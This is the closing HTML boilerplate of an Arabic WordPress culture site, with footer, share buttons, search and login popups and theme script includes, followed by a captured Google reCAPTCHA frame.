			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
									</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">worldofculture2020.com</div><ul class="social-icons"></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://worldofculture2020.com/?p=97461" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%85%D9%86%20%D9%8A%D9%81%D8%AA%D8%AD%20%D8%B5%D9%86%D8%A8%D9%88%D8%B1%20%D8%A7%D9%84%D8%B5%D8%AF%D9%81%D8%A9%D8%9F&#038;url=https://worldofculture2020.com/?p=97461" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D9%85%D9%86%20%D9%8A%D9%81%D8%AA%D8%AD%20%D8%B5%D9%86%D8%A8%D9%88%D8%B1%20%D8%A7%D9%84%D8%B5%D8%AF%D9%81%D8%A9%D8%9F%20https://worldofculture2020.com/?p=97461" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://worldofculture2020.com/?p=97461&text=%D9%85%D9%86%20%D9%8A%D9%81%D8%AA%D8%AD%20%D8%B5%D9%86%D8%A8%D9%88%D8%B1%20%D8%A7%D9%84%D8%B5%D8%AF%D9%81%D8%A9%D8%9F" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://worldofculture2020.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
									</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">
				<form method="get" class="tie-popup-search-form" action="https://worldofculture2020.com/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="بحث عن" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">تسجيل الدخول <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://worldofculture2020.com/wp-login.php" method="post">
			<input type="text" name="log" title="إسم المستخدم" placeholder="إسم المستخدم">
			<div class="pass-container">
				<input type="password" name="pwd" title="كلمة المرور" placeholder="كلمة المرور">
				<a class="forget-text" href="https://worldofculture2020.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fworldofculture2020.com">نسيت كلمة المرور؟</a>
			</div>

			<input type="hidden" name="redirect_to" value="/?p=97461"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">تسجيل الدخول</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"97461","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.4.6.3" id="social_warfare_script-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https:\/\/worldofculture2020.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.0.0" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=6.0.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.0.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-content/themes/jannah/assets/js/live-search.js?ver=6.0.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-content/themes/jannah/assets/js/single.min.js?ver=6.0.0" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-content/themes/jannah/assets/js/br-news.js?ver=6.0.0" id="tie-js-breaking-js"></script>
<script defer type="text/javascript" src="https://worldofculture2020.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710369265" id="akismet-frontend-js"></script>
<script type="text/javascript"> var swp_nonce = "22995b052c";var swpFloatBeforeContent = false; var swp_ajax_url = "https://worldofculture2020.com/wp-admin/admin-ajax.php"; var swp_post_id = "97461";var swpClickTracking = false;</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.3 on 2026-01-19 14:57:52 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7bTXO7oJv02zpa-AkeWdQw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768834674927');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>